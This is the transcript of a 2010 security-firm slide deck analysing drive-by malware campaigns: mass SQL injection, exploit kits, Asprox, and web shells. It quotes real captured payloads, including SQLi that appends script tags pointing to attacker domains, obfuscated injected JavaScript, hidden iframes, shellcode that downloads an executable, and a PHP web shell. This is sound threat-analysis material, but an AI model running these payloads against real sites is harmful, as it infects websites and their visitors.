Embedded Malicious JavaScript
500 likes | 910 Views
Embedded Malicious JavaScript. Nick Chapman nchapman@secureworks.com. February 25, 2010. Malicious Code. Embedded Code SQL injection FTP credential theft Pre-existing compromise Exploit Kits Client Side Attacks Web Shells File Inclusion, Arbitrary File Upload, Command Injection.

Embedded Malicious JavaScript
E N D
Presentation Transcript
Embedded Malicious JavaScript Nick Chapman nchapman@secureworks.com February 25, 2010
Malicious Code • Embedded Code • SQL injection • FTP credential theft • Pre-existing compromise • Exploit Kits • Client Side Attacks • Web Shells • File Inclusion, Arbitrary File Upload, Command Injection
Current Threats • Attackers are no longer curious kids a la the 80’s • Attackers are in it for the money • Attackers are organized • Attackers are speciazlied
Malware Ecosystem • Trojan – Malicious host executable, often allows backdoor access • RougeAV – Scareware that lies about viruses to scam people • Exploit – n. or v. Attack against a flaw, usually designed to allow code execution, information disclosure, or DoS • Exploit Kit – Web page that consists of several client side exploits (browser attacks) • Bot – infected / trojaned computer that can be remotely controlled • Botnet – collection of bots, used for proxy, spam, DoS, information disclosure
Embedded Malicious JavaScript • Embedded – Inserted surreptitiously into innocent webpages • Malicious – Used to identify targets and deliver exploits • JavaScript – Targets most web users & enables driveby malware
Drive By Malware www.innocentsite.com <html> <body><iframe src=“evil.cn/evil.js”> Exploit
Exploit Kits • Client Side Attacks • Usually 3 < # of exploits < 12 • Browser fingerprinting • Version specific exploits • Obfuscation • Social Engineering • Trojan Downloads
Super Trojan • February 2007 • Malicious links in dolphinstatium.com • 50 other websites also attacked • Most likely used tool to scan for vulnerable sites • SQLi done by hand • Exploits Used • MS06-014 - MDAC • MS07-004 – VML Buffer Overflow • Payload is Wow-PK key-logging trojan • Believed to be the work of a Chinese WoW Gold Farming syndicate
www.yl18.net • November 2007 • Same group as Super Trojan • <script src="hxxp://www.yl18.net/0.js"> • Exploits • Initially 0.html • Grabbag of iframes • Microsoft ADO DB ActiveX • Yahoo Toolbar • Later EDImage.htm • Replaced 0.html on Nov 7 • EDraw Flowchart ActiveX Control • Vuln released Nov 2

The SQLi /image.asp?L=85';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x6400650063006C00…0040006D0029003B00%20AS%20NVARCHAR(4000));EXEC(@S);-- Actual hex encoded string > 1000 characters Appends <script src="hxxp://evil.cn/0.js"> to all VARCHAR fields On the Wire
The SQLi declare @m varchar(8000); set @m=''; select @m=@m+'update['+a.name+']set['+b.name+']=rtrim(convert(varchar,'+b.name+'))+''<script src="hxxp://yl 18.net/0.js"></script>'';' from dbo.sysobjects a,dbo.syscolumns b,dbo.systypes c where a.id=b.id and a.xtype='U'and b.xtype=c.xtype and c.name='varchar' set @m=REVERSE(@m) set @m=substring(@m,PATINDEX('%;%',@m),8000); set @m=REVERSE(@m); exec(@m); Decoded
Real Player - Uc8010.com • Real Player Vuln disclosed December 2007 • Attack occurred January 2008 • 9,500 web sites affected • Exploits • Real Player Buffer Overflow (CVE-2007-5601 ) • MDAC ( MS-06-14) • Payload is keylogger trojan and redirects to pay affliate sites
Cursors - 2117966.net Basics March 2008 39,000 Websites affected Slightly modified SQLi Uses Cursor Appends <script src="hxxp://evil.cn/0.js"> to all NTEXT,TEXT,NVARCHAR,VARCHAR fields Payload is password stealing Trojan Looks for POST requests with <input type="password"> field Sends that POST to China
Cursors - 2117966.net SQL DECLARE @T varchar(255),@C varchar(255) DECLARE Table_Cursor CURSOR FOR select a.name,b.name from sysobjects a,syscolumns b where a.id=b.id and a.xtype='u' and (b.xtype=99 or b.xtype=35 or b.xtype=231 or b.xtype=167) OPEN Table_Cursor FETCH NEXT FROM Table_Cursor INTO @T,@C WHILE(@@FETCH_STATUS=0) BEGIN exec('update ['+@T+'] set ['+@C+']=rtrim(convert(varchar,['+@C+']))+''<script src=http://www.211796*.net/f****p.js></script>''') FETCH NEXT FROM Table_Cursor INTO @T,@C END CLOSE Table_Cursor DEALLOCATE Table_Cursor
SANS Uncovers SQLi Tool • April 2008 • Sans found a copy of the Chinese tools used for Mass SQLi • Default domain is 2117966.net
Winzipices.cn Basics May 2008 winzipices.cn - 75,000 web sites affected bbs.jueduizuan.com - 44,000 web sites affected Exploits Matched pre-existing Chinese Malware kit MS07-004 – VML Buffer Overflow Real Player Payload PSW.Online.Games Trojan Guess what that does?
Winzipices.cn WoW Connection 404 errors include iFrame test.htm file that randomly loads one of a series of pics of someone playing WoW www.bsu.edu/web/nmmakridakis/images/lolret1.jpg - with alt tag "sex girl" www.bsu.edu/web/nmmakridakis/images/lolret8.jpg - with alt tag "my wow account" www.bsu.edu/web/nmmakridakis/images/lolret7.jpg - with alt tag "WOW UI" www.bsu.edu/web/nmmakridakis/images/lolret5.jpg - with alt tag "oh god" www.bsu.edu/web/nmmakridakis/images/lolret6.jpg - with alt tag "UI" www.bsu.edu/web/nmmakridakis/images/lolret2.jpg - with alt tag "UI" www.bsu.edu/web/nmmakridakis/images/lolret3.jpg - with alt tag "UI"
Winzipices.cn I am the Ret
Winzipices.cn The Ret Paladin Revealed
Zlob / DNSChanger A Russian Trojan gets in on the action May 2008 free.hostpinoy.info - 444,000 Websites xprmn4u.info – 369,000 Websites Used RFI in phpBB, not SQLi <script src="free.hostpinoy.info/f.js"> Offers Mac and Windows trojans
Asprox Based on Danmec trojan Added features to make full fledged botnet Used for Phishing & Spam Believed to be working with Rock Phish Gang History
Asprox May 12 2008 Pushed new binary msscntr32.exe to hosts Installed service Microsoft Security Center Extension Searches Google for “inurl%:asp inurl%:%s” to find it's prey Then makes the same long hex encoded SQLi attacks SQLi Upgrade
Asprox Mark Dowd released his inhuman flash exploit in late May Later seen in the wild, believed to be an 0-day Exploit added to Asprox by June 2, 2008 Flash Upgrade - 1
Asprox window.status=""; var cookieString = document.cookie; var start = cookieString.indexOf("pidupdatessl="); if (start != -1) {}else{ var expires = new Date(); expires.setTime(expires.getTime()+24*1*60*60*1000); document.cookie = "pidupdatessl=update;expires=" + expires.toGMTString(); try{ document.write("<iframe src=hxxp://en-us18.com/cgi-bin/index.cgi?ad width=0 height=0 frameborder=0></iframe>"); } catch(e) { }; } Flash Upgrade - 2 (b.js)
Asprox <html> <body> <script> var Flashver = (new ActiveXObject("ShockwaveFlash.ShockwaveFlash.9")).GetVariable("$version").split(","); if(Flashver[2] == 115){ document.write("<embed src=\"advert.swf\"></embed>"); } if(Flashver[2] == 47){ document.write("<embed src=\"banner.swf\"></embed>"); } </script> </body> </html> Flash Upgrade – 3 (ad.htm)
Asprox 00000090 8b 03 c5 c3 75 72 6c 6d 6f 6e 2e 64 6c 6c 00 95 |....urlmon.dll..| 000000a0 bf d0 a7 17 47 e8 aa ff ff ff 83 ec 04 83 2c 24 |....G.........,$| 000000b0 16 ff d0 95 50 bf e2 e6 58 1b e8 95 ff ff ff 8b |....P...X.......| 000000c0 54 24 fc 8d 52 0e 33 db 53 53 52 eb 3b 43 3a 5c |T$..R.3.SSR.;C:\| 000000d0 38 38 38 37 36 2e 65 78 65 00 53 ff d0 5d bf f7 |88876.exe.S..]..| 000000e0 7e be ad e8 6c ff ff ff 83 ec 04 83 2c 24 1b ff |~...l.......,$..| 000000f0 d0 bf 02 f2 26 8f e8 59 ff ff ff 61 68 55 d6 1a |....&..Y...ahU..| 00000100 30 83 c4 08 ff 64 24 f8 e8 cd ff ff ff 68 74 74 |0....d$......hxx| 00000110 70 3a 2f 2f 6c 6f 63 61 6c 65 34 38 2e 63 6f 6d |p://locale48.com| 00000120 2f 61 64 2f 64 64 64 32 2e 65 78 65 00 00 00 00 |/ad/ddd2.exe....| Flash Exploit is CVE-2007-0071 – Mark Dowd's "Inhuman" exploit dddd2.exe is Asprox Trojan Flash Upgrade – 4 (banner / advert.swf)
Asprox Neosploit Exploit kit Written in C Uses obfuscated JavaScript Randomizes function names Expensive as far as malware kits go $1,500-$3,000 1.x launched beginning of 2007 2.x in beta at the end of 2007 Neosploit Upgrade
Asprox function a36b7Jkq2(R3X8rytaH, xG84FAmnH){var XelT5i3Or = arguments.callee; var JfCPrT765 = 4294967296; XelT5i3Or = XelT5i3Or.toString(); XelT5i3Or = XelT5i3Or + location.href; var c8D4RDnjo = eval; var p7F2gt7J7 = XelT5i3Or.replace(/\W/g, ""); p7F2gt7J7 = p7F2gt7J7.toUpperCase(); var E57yS4OWK = new Array; for(var w01l2pJab = 0; w01l2pJab < 256; w01l2pJab++) {E57yS4OWK[w01l2pJab] = 0; } a36b7Jkq2('9babB099ab9AB4A5559BB7a56….. Few thousand characters…..’) Neosploit Upgrade - 2
Asprox function decode_big_string(decode_first_param, decode_second_param) { var my_func_anon_reference = arguments.callee; var large_constant_var = 4294967296; my_func_anon_reference = my_func_anon_reference.toString(); my_func_anon_reference = my_func_anon_reference + "pingbnr.com/cgi-bin/index.cgi"; var eval_var = eval; var string_removed_nonword = my_func_anon_reference.replace(/\W/g, ""); string_removed_nonword = string_removed_nonword.toUpperCase(); var my_array = new Array; for(var i = 0; i < 256; i++) { my_array[i] = 0; } var loop_var = 1; for(var i = 128; i; i >>= 1) { loop_var = loop_var >>> 1 ^ (loop_var & 1 ? 3988292384 : 0); for(var ii = 0; ii < 256; ii += i * 2) { var substring_var = i + ii; my_array[substring_var] = my_array[ii] ^ loop_var; if (my_array[substring_var] < 0) { my_array[substring_var] += large_constant_var; } } } Neosploit Upgrade - 3
Asprox var some_num_var = large_constant_var - 1; for(var iii = 0; iii < string_removed_nonword.length; iii++) { var string_deco_some = (some_num_var ^ string_removed_nonword.charCodeAt(iii)) & 255; some_num_var = (some_num_var >>> 8) ^ my_array[string_deco_some]; } some_num_var = some_num_var ^ (large_constant_var - 1); if (some_num_var < 0) { some_num_var += large_constant_var; } Neosploit Upgrade - 4
Microsoft Fights Back • Releases URLscan 3.0 beta • This can decode query strings and scan for keywords • HP assists by releasing Scrawlr • Scaled down version of webinspect • Just looks for SQLi
Fake Yahoo Counter The Code <script language=javascript><!– Yahoo! Counter startsif(typeof(yahoo_counter)!=typeof(1))eval(unescape(‘%2F@/%3C~%64%69&v%20`s!t~%79l#e=%64%69%73p%6C%61~y~%3A%6Eo%6E%65%3E!\nd%6F$%63%75%6D%65%6E#%74%2E!w`r$%69$%74%65%28%22%3C%2F%74!%65~%78t%61!%72@%65&a&%3E@%22|)~%3B|v`a%72%20#%69,%5F`,a%3D![”!7$%38&%2E110~.1%37@%35`.!%321$%22%2C%22!%319~5~.24%2E|%37$%36#%2E%32%35%31%22%5D`%3B~_=~1!%3Bi|f(|do!c%75%6D%65nt@%2E~c#%6F%6F&%6B%69~%65%2E%6D&a~tc%68!(&%2F%5C#bh&%67&%66t@=1%2F)%3D$%3D$%6E|%75l&%6C`%29f#o%72(%69|=%30&%3B|i~%3C@%32!%3B%69+~%2B~%29d|ocu%6Dent%2E&%77~%72%69%74%65(”~%3C`s`c`r%69&p%74`%3E%69f|%28%5F@%29do%63%75m$%65`%6E%74`%2E%77~rit$%65|%28%5C|”#%3C#s&c&r@ip%74$%20%69@%64%3D!_~”+i+`%22_%20|%73%72%63!%3D%2F/#%22|+a#%5Bi|%5D%2B#%22/~%63!p%2F?`”%2B!n`%61#v&%69ga%74%6F!%72%2Ea%70%70`%4E%61%6De`%2Ec!%68$%61%72`A|t&(@0`%29#%2B%22#%3E%3C%5C%5C@/`%73%63@%72&i|p`t@%3E%5C|”~)`%3C#%5C&/!s~c$%72~%69$%70&t!%3E”)#;#\n%2F&%2F$%3C#%2F&d%69%76!%3E’).replace(/@|\!|#|\&|`|~|\||\$/g,”"));var yahoo_counter=1;<!– counter end –></script> Inserted into compromised web hosting provider Many different avenues of entry – FTP credentials, Database access Humors decryption comment - //Just f**k off... Payload is malicious PDF
Fake Yahoo Counter New .htaccess file Sends traffic from search engines to malware RewriteEngine OnRewriteCond %{HTTP_REFERER} .*oogle.*$ [NC,OR]RewriteCond %{HTTP_REFERER} .*aol.*$ [NC,OR]RewriteCond %{HTTP_REFERER} .*msn.*$ [NC,OR]RewriteCond %{HTTP_REFERER} .*altavista.*$ [NC,OR]RewriteCond %{HTTP_REFERER} .*ask.*$ [NC,OR]RewriteCond %{HTTP_REFERER} .*ahoo.*$ [NC]RewriteRule .* hxxp://87.248.180.89/topic.html?s=s
Zeus / Zbot Variant • Some variants steal FTP credentials when desktop is infected • At least one variant includes iframer scripts • Takes in credentials, appends hidden iframe tag to websites • Malicious Code only injected once ( vs SQLi )
Exploit Kit Samples Country Specific window.status=""; n=navigator.userLanguage.toUpperCase(); if((n!="ZH-CN")&& (n!="ZH-MO")&&(n!="KO")&&(n!="BN")&&(n!="GU")&&(n!="NE")&&(n!="PA")&&(n!="ID")&&(n!="EN-PH")&&(n!="UR")&&(n!="ZH")&&(n!="HI")&&(n!="TH")&&(n!="VI")){ var $a=document.cookie; var $b=$a.indexOf("cvbest="); if($b!=-1) {} else{ var $c=new Date(); $c.setTime($c.getTime()+3*3600*1000); document.cookie="cvbest=update; expires="+$c.toGMTString(); try{ document.write("<iframe src=http://google-analitycs.lijg.ru width=0 height=0 frameborder=0></iframe>"); www.lijg.ru - script.js
Elenore Exploit Kit Install
Elenore Exploit Kit Login
Elenore Exploit Kit iframe
Elenore Exploit Kit Main
Web Shells • Uploaded to Web Site • File Inclusion • (Arbitrary) File Upload • Command Injection • Simple: • “if $_GET[‘cmd’] { System (“$_GET[‘cmd]); }” • Complex • C99 • r57
Web Shells • Upload / Download Files • Allows Attacker to issue commands as the web server • Access Database • Relay Spam
IE 0-day • Operation Aurora • Memory corruption • Works best on IE-6 • DEP provides at least some mitigation
References • http://isc.sans.org/diary.html?storyid=3621 • http://www.eset.com/threat-center/blog/?p=39 • http://www.guardian.co.uk/technology/2009/mar/05/virtual-world-china • http://ddanchev.blogspot.com/2008/01/massive-realplayer-exploit-embedded.html • http://isc.sans.org/diary.html?storyid=5440&rss • http://www.shadowserver.org/wiki/pmwiki.php?n=Calendar.20080424 • http://www.secureworks.com/research/threats/danmecasprox/ • http://www.shadowserver.org/wiki/pmwiki.php?n=Calendar.20080513 • http://www.dynamoo.com/blog/2008/05/winzipicescn-and-bbsjueduizuancom.html • http://www.secureworks.com/research/blog/index.php/2008/07/01/down-the-javascript-rabbit-hole/ • http://www.abuse.ch/?p=1739